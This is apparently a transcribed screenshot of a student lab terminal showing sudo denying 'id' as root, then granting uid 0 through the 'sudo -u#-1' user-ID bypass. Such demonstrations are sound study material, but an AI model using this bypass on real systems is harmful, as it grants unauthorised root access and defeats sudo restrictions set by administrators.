 MalangaBuntu [Running]
Terminal
4:54 AM
ohtsAssignment@osboxes: /home
ohtsAssignment@osboxes:/home$ sudo id
[sudo] password for ohtsAssignment:
Sorry, user ohtsAssignment is not allowed to execute '/usr/bin/id' as root on os
boxes.
ohtsAssignment@osboxes:/home$ sudo -u#0 id
[sudo] password for ohtsAssignment:
Sorry, user ohtsAssignment is not allowed to execute '/usr/bin/id' as root on os
boxes.
ohtsAssignment@osboxes:/home$ sudo -u#-1 id
[sudo] password for ohtsAssignment:
uid=0(root) gid=1001(ohtsAssignment) groups=1001(ohtsAssignment)
ohtsAssignment@osboxes:/home$
Left ⌘